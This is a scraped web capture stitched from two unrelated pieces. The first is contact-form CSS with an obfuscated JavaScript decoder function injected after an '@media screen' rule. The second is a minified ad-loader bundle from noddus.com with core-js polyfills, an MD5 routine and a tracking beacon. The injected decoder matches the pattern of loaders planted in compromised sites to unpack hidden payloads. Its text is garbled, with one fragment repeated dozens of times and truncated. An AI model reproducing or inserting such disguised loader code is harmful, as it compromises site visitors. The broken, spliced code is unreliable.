input[type="email"]::-webkit-input-placeholder{color:white}.wpcf7{background-color:#f7f7f7;border:2px solid #006699;padding:10px 10px 10px 10px!important}input{background:white!important;border:0px solid transparent;padding:10px 30px;border-radius:3px;width:80%}#cf-nome{height:35px;width:100%}#cf-mail{height:35px;width:100%}#cf-assunto{height:35px;width:100%}#cf-mensagem{width:100%}#cf-submit{height:35px;border:1px solid red!important;width:100%}input.wpcf7-form-control .wpcf7-submit{color:#666666;font-size:14px}.wpcf7-form :nth-child(n+2):nth-child(-n+5){text-align:left}.wpcf7 input[type="submit"],.wpcf7 input[type="button"]{color:#363636!important;font-size:14px!important;font-weight:600!important;padding:0.8em 4.5em!important;border:1px solid #bbbbbb!important;box-shadow:none!important;text-shadow:none!important;border-radius:50px!important;margin-top:2%!important;margin-left:10%!important}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="date"],.wpcf7 input[type="tel"],.wpcf7 textarea{color:#363636!important;font-size:14px!important;font-weight:100!important;padding:0.3em 3em!important;border:1px solid #bbbbbb!important;width:100%!important}#like3-check{display:inline-block!important;width:30px!important}.popmake.size-normal{width:30%}.foursixeight{display:none}@media screen function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q84);w6=((w9&15)2);qe=((we&3)=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6)}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa

--- FILE ---
content_type: application/javascript
request_url: https://noddus.com/javascripts/card_loader.js?ord=PLEASE_ENTER_CACHEBUSTER_MACRO_HERE
body_size: 34756
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=83)}([function(t,e,n){(function(e){var n="object",r=function(t){return t&&t.Math==Math&&t};t.exports=r(typeof globalThis==n&&globalThis)||r(typeof window==n&&window)||r(typeof self==n&&self)||r(typeof e==n&&e)||Function("return this")()}).call(this,n(26))},function(t,e,n){var r=n(0),o=n(18),i=n(37),c=n(57),a=r.Symbol,s=o("wks");t.exports=function(t){return s[t]||(s[t]=c&&a[t]||(c?a:i)("Symbol."+t))}},function(t,e,n){var r=n(14),o=n(4),i=n(60),c=n(9).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||c(e,t,{value:i.f(t)})}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(0),o=n(27).f,i=n(8),c=n(17),a=n(36),s=n(51),u=n(54);t.exports=function(t,e){var n,f,l,d,h,p=t.target,v=t.global,y=t.stat;if(n=v?r:y?r[p]||a(p,{}):(r[p]||{}).prototype)for(f in e){if(d=e[f],l=t.noTargetGet?(h=o(n,f))&&h.value:n[f],!u(v?f:p+(y?".":"#")+f,t.forced)&&void 0!==l){if(typeof d==typeof l)continue;s(d,l)}(t.sham||l&&l.sham)&&i(d,"sham",!0),c(n,f,d,t)}}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(3);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var r=n(10),o=n(9),i=n(16);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(10),o=n(49),i=n(7),c=n(29),a=Object.defineProperty;e.f=r?a:function(t,e,n){if(i(t),e=c(e,!0),i(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(6);t.exports=!r(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(48),o=n(28);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(9).f,o=n(4),i=n(1)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){t.exports=n(0)},function(t,e,n){"use strict";n.d(e,"a",function(){return f});var r=n(33),o=n.n(r),i=n(78),c=n.n(i),a=n(25);function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var u=function(){return navigator.vendor&&navigator.vendor.indexOf("Apple")>-1&&navigator.userAgent&&-1==navigator.userAgent.indexOf("CriOS")&&-1==navigator.userAgent.indexOf("FxiOS")};function f(t,e,n){try{var r=window.top.location.href}catch(t){r=window.location.href}if(n=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.forEach(function(e){s(t,e,n[e])})}return t}({event:t},n,{rurl:r,cryp:o()(Date.now()),cid:e}),"FormData"in window&&"sendBeacon"in navigator&&!u()){n=function(t){var e={c:"cmid",a:"arid",p:"plid"};return Object.keys(t).reduce(function(n,r){return r in e?n[e[r]]=t[r]:n[r]=t[r],n},{})}(n);var i=new FormData;Object.keys(n).forEach(function(t){i.append(t,encodeURIComponent(n[t]))});var f=Object(a.a)("track.noddus.com/_pix"),l=navigator.sendBeacon(f,i),d={};return l&&requestAnimationFrame(function(){d.onload&&d.onload()}),d}var h=c.a.stringify(n,{sort:!1}),p="".concat("track.noddus.com/_pix",".gif?").concat(h),v=new Image;return v.src=Object(a.a)(p),v}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(0),o=n(18),i=n(8),c=n(4),a=n(36),s=n(50),u=n(20),f=u.get,l=u.enforce,d=String(s).split("toString");o("inspectSource",function(t){return s.call(t)}),(t.exports=function(t,e,n,o){var s=!!o&&!!o.unsafe,u=!!o&&!!o.enumerable,f=!!o&&!!o.noTargetGet;"function"==typeof n&&("string"!=typeof e||c(n,"name")||i(n,"name",e),l(n).source=d.join("string"==typeof e?e:"")),t!==r?(s?!f&&t[e]&&(u=!0):delete t[e],u?t[e]=n:i(t,e,n)):u?t[e]=n:a(e,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&f(this).source||s.call(this)})},function(t,e,n){var r=n(0),o=n(36),i=n(19),c=r["__core-js_shared__"]||o("__core-js_shared__",{});(t.exports=function(t,e){return c[t]||(c[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.1.3",mode:i?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports=!1},function(t,e,n){var r,o,i,c=n(86),a=n(0),s=n(3),u=n(8),f=n(4),l=n(30),d=n(31),h=a.WeakMap;if(c){var p=new h,v=p.get,y=p.has,b=p.set;r=function(t,e){return b.call(p,t,e),e},o=function(t){return v.call(p,t)||{}},i=function(t){return y.call(p,t)}}else{var m=l("state");d[m]=!0,r=function(t,e){return u(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(39),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(28);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports={}},function(t,e,n){var r=n(32);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";function r(t){return"https://"+t.replace(/^https?\:\/\//i,"")}n.d(e,"a",function(){return r})},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(10),o=n(34),i=n(16),c=n(12),a=n(29),s=n(4),u=n(49),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=c(t),e=a(e,!0),u)try{return f(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(3);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(18),o=n(37),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){var r,o,i,c,a;r=n(146),o=n(77).utf8,i=n(147),c=n(77).bin,(a=function(t,e){t.constructor==String?t=e&&"binary"===e.encoding?c.stringToBytes(t):o.stringToBytes(t):i(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||(t=t.toString());for(var n=r.bytesToWords(t),s=8*t.length,u=1732584193,f=-271733879,l=-1732584194,d=271733878,h=0;h<n.length;h++)n[h]=16711935&(n[h]<<8|n[h]>>>24)|4278255360&(n[h]<<24|n[h]>>>8);n[s>>>5]|=128<<s%32,n[14+(s+64>>>9<<4)]=s;var p=a._ff,v=a._gg,y=a._hh,b=a._ii;for(h=0;h<n.length;h+=16){var m=u,g=f,w=l,E=d;u=p(u,f,l,d,n[h+0],7,-680876936),d=p(d,u,f,l,n[h+1],12,-389564586),l=p(l,d,u,f,n[h+2],17,606105819),f=p(f,l,d,u,n[h+3],22,-1044525330),u=p(u,f,l,d,n[h+4],7,-176418897),d=p(d,u,f,l,n[h+5],12,1200080426),l=p(l,d,u,f,n[h+6],17,-1473231341),f=p(f,l,d,u,n[h+7],22,-45705983),u=p(u,f,l,d,n[h+8],7,1770035416),d=p(d,u,f,l,n[h+9],12,-1958414417),l=p(l,d,u,f,n[h+10],17,-42063),f=p(f,l,d,u,n[h+11],22,-1990404162),u=p(u,f,l,d,n[h+12],7,1804603682),d=p(d,u,f,l,n[h+13],12,-40341101),l=p(l,d,u,f,n[h+14],17,-1502002290),u=v(u,f=p(f,l,d,u,n[h+15],22,1236535329),l,d,n[h+1],5,-165796510),d=v(d,u,f,l,n[h+6],9,-1069501632),l=v(l,d,u,f,n[h+11],14,643717713),f=v(f,l,d,u,n[h+0],20,-373897302),u=v(u,f,l,d,n[h+5],5,-701558691),d=v(d,u,f,l,n[h+10],9,38016083),l=v(l,d,u,f,n[h+15],14,-660478335),f=v(f,l,d,u,n[h+4],20,-405537848),u=v(u,f,l,d,n[h+9],5,568446438),d=v(d,u,f,l,n[h+14],9,-1019803690),l=v(l,d,u,f,n[h+3],14,-187363961),f=v(f,l,d,u,n[h+8],20,1163531501),u=v(u,f,l,d,n[h+13],5,-1444681467),d=v(d,u,f,l,n[h+2],9,-51403784),l=v(l,d,u,f,n[h+7],14,1735328473),u=y(u,f=v(f,l,d,u,n[h+12],20,-1926607734),l,d,n[h+5],4,-378558),d=y(d,u,f,l,n[h+8],11,-2022574463),l=y(l,d,u,f,n[h+11],16,1839030562),f=y(f,l,d,u,n[h+14],23,-35309556),u=y(u,f,l,d,n[h+1],4,-1530992060),d=y(d,u,f,l,n[h+4],11,1272893353),l=y(l,d,u,f,n[h+7],16,-155497632),f=y(f,l,d,u,n[h+10],23,-1094730640),u=y(u,f,l,d,n[h+13],4,681279174),d=y(d,u,f,l,n[h+0],11,-358537222),l=y(l,d,u,f,n[h+3],16,-722521979),f=y(f,l,d,u,n[h+6],23,76029189),u=y(u,f,l,d,n[h+9],4,-640364487),d=y(d,u,f,l,n[h+12],11,-421815835),l=y(l,d,u,f,n[h+15],16,530742520),u=b(u,f=y(f,l,d,u,n[h+2],23,-995338651),l,d,n[h+0],6,-198630844),d=b(d,u,f,l,n[h+7],10,1126891415),l=b(l,d,u,f,n[h+14],15,-1416354905),f=b(f,l,d,u,n[h+5],21,-57434055),u=b(u,f,l,d,n[h+12],6,1700485571),d=b(d,u,f,l,n[h+3],10,-1894986606),l=b(l,d,u,f,n[h+10],15,-1051523),f=b(f,l,d,u,n[h+1],21,-2054922799),u=b(u,f,l,d,n[h+8],6,1873313359),d=b(d,u,f,l,n[h+15],10,-30611744),l=b(l,d,u,f,n[h+6],15,-1560198380),f=b(f,l,d,u,n[h+13],21,1309151649),u=b(u,f,l,d,n[h+4],6,-145523070),d=b(d,u,f,l,n[h+11],10,-1120210379),l=b(l,d,u,f,n[h+2],15,718787259),f=b(f,l,d,u,n[h+9],21,-343485551),u=u+m>>>0,f=f+g>>>0,l=l+w>>>0,d=d+E>>>0}return r.endian([u,f,l,d])})._ff=function(t,e,n,r,o,i,c){var a=t+(e&n|~e&r)+(o>>>0)+c;return(a<<i|a>>>32-i)+e},a._gg=function(t,e,n,r,o,i,c){var a=t+(e&r|n&~r)+(o>>>0)+c;return(a<<i|a>>>32-i)+e},a._hh=function(t,e,n,r,o,i,c){var a=t+(e^n^r)+(o>>>0)+c;return(a<<i|a>>>32-i)+e},a._ii=function(t,e,n,r,o,i,c){var a=t+(n^(e|~r))+(o>>>0)+c;return(a<<i|a>>>32-i)+e},a._blocksize=16,a._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);var n=r.wordsToBytes(a(t,e));return e&&e.asBytes?n:e&&e.asString?c.bytesToString(n):r.bytesToHex(n)}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(0),o=n(3),i=r.document,c=o(i)&&o(i.createElement);t.exports=function(t){return c?i.createElement(t):{}}},function(t,e,n){var r=n(0),o=n(8);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(52),o=n(40).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(11);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(52),o=n(40);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(7),o=n(93),i=n(40),c=n(31),a=n(61),s=n(35),u=n(30)("IE_PROTO"),f=function(){},l=function(){var t,e=s("iframe"),n=i.length;for(e.style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[i[n]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=r(t),n=new f,f.prototype=null,n[u]=t):n=l(),void 0===e?n:o(n,e)},c[u]=!0},function(t,e,n){var r=n(1),o=n(44),i=n(8),c=r("unscopables"),a=Array.prototype;null==a[c]&&i(a,c,o(null)),t.exports=function(t){a[c][t]=!0}},function(t,e,n){var r=n(0),o=n(24),i=Function.call;t.exports=function(t,e,n){return o(i,r[t].prototype[e],n)}},function(t,e,n){(function(t){!function(t){"use strict";t.exports.is_uri=n,t.exports.is_http_uri=r,t.exports.is_https_uri=o,t.exports.is_web_uri=i,t.exports.isUri=n,t.exports.isHttpUri=r,t.exports.isHttpsUri=o,t.exports.isWebUri=i;var e=function(t){return t.match(/(?:([^:\/?#]+):)?(?:\/\/([^\/?#]*))?([^?#]*)(?:\?([^#]*))?(?:#(.*))?/)};function n(t){if(t&&!/[^a-z0-9\:\/\?\#\[\]\@\!\$\&\'\(\)\*\+\,\;\=\.\-\_\~\%]/i.test(t)&&!/%[^0-9a-f]/i.test(t)&&!/%[0-9a-f](:?[^0-9a-f]|$)/i.test(t)){var n,r,o,i,c,a="",s="";if(a=(n=e(t))[1],r=n[2],o=n[3],i=n[4],c=n[5],a&&a.length&&o.length>=0){if(r&&r.length){if(0!==o.length&&!/^\//.test(o))return}else if(/^\/\//.test(o))return;if(/^[a-z][a-z0-9\+\-\.]*$/.test(a.toLowerCase()))return s+=a+":",r&&r.length&&(s+="//"+r),s+=o,i&&i.length&&(s+="?"+i),c&&c.length&&(s+="#"+c),s}}}function r(t,r){if(n(t)){var o,i,c,a,s="",u="",f="",l="";if(s=(o=e(t))[1],u=o[2],i=o[3],c=o[4],a=o[5],s){if(r){if("https"!=s.toLowerCase())return}else if("http"!=s.toLowerCase())return;if(u)return/:(\d+)$/.test(u)&&(f=u.match(/:(\d+)$/)[0],u=u.replace(/:\d+$/,"")),l+=s+":",l+="//"+u,f&&(l+=f),l+=i,c&&c.length&&(l+="?"+c),a&&a.length&&(l+="#"+a),l}}}function o(t){return r(t,!0)}function i(t){return r(t)||o(t)}}(t)}).call(this,n(151)(t))},function(t,e,n){var r=n(6),o=n(11),i="".split;t.exports=r(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(10),o=n(6),i=n(35);t.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(18);t.exports=r("native-function-to-string",Function.toString)},function(t,e,n){var r=n(4),o=n(87),i=n(27),c=n(9);t.exports=function(t,e){for(var n=o(e),a=c.f,s=i.f,u=0;u<n.length;u++){var f=n[u];r(t,f)||a(t,f,s(e,f))}}},function(t,e,n){var r=n(4),o=n(12),i=n(53),c=n(31),a=i(!1);t.exports=function(t,e){var n,i=o(t),s=0,u=[];for(n in i)!r(c,n)&&r(i,n)&&u.push(n);for(;e.length>s;)r(i,n=e[s++])&&(~a(u,n)||u.push(n));return u}},function(t,e,n){var r=n(12),o=n(21),i=n(88);t.exports=function(t){return function(e,n,c){var a,s=r(e),u=o(s.length),f=i(c,u);if(t&&n!=n){for(;u>f;)if((a=s[f++])!=a)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}}},function(t,e,n){var r=n(6),o=/#|\.prototype\./,i=function(t,e){var n=a[c(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},c=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e,n){"use strict";var r=n(29),o=n(9),i=n(16);t.exports=function(t,e,n){var c=r(e);c in t?o.f(t,c,i(0,n)):t[c]=n}},function(t,e,n){var r=n(3),o=n(42),i=n(1)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){var r=n(6);t.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!String(Symbol())})},function(t,e,n){var r=n(17),o=n(90),i=Object.prototype;o!==i.toString&&r(i,"toString",o,{unsafe:!0})},function(t,e,n){var r=n(11),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(c=r(e))&&"function"==typeof e.callee?"Arguments":c}},function(t,e,n){e.f=n(1)},function(t,e,n){var r=n(0).document;t.exports=r&&r.documentElement},function(t,e,n){"use strict";var r=n(112),o=n(20),i=n(63),c=o.set,a=o.getterFor("String Iterator");i(String,"String",function(t){c(this,{type:"String Iterator",string:String(t),index:0})},function(){var t,e=a(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o,!0),e.index+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(5),o=n(113),i=n(65),c=n(115),a=n(13),s=n(8),u=n(17),f=n(1),l=n(19),d=n(23),h=n(64),p=h.IteratorPrototype,v=h.BUGGY_SAFARI_ITERATORS,y=f("iterator"),b=function(){return this};t.exports=function(t,e,n,f,h,m,g){o(n,e,f);var w,E,x,_=function(t){if(t===h&&A)return A;if(!v&&t in j)return j[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},O=e+" Iterator",k=!1,j=t.prototype,S=j[y]||j["@@iterator"]||h&&j[h],A=!v&&S||_(h),T="Array"==e&&j.entries||S;if(T&&(w=i(T.call(new t)),p!==Object.prototype&&w.next&&(l||i(w)===p||(c?c(w,p):"function"!=typeof w[y]&&s(w,y,b)),a(w,O,!0,!0),l&&(d[O]=b))),"values"==h&&S&&"values"!==S.name&&(k=!0,A=function(){return S.call(this)}),l&&!g||j[y]===A||s(j,y,A),d[e]=A,h)if(E={values:_("values"),keys:m?A:_("keys"),entries:_("entries")},g)for(x in E)!v&&!k&&x in j||u(j,x,E[x]);else r({target:e,proto:!0,forced:v||k},E);return E}},function(t,e,n){"use strict";var 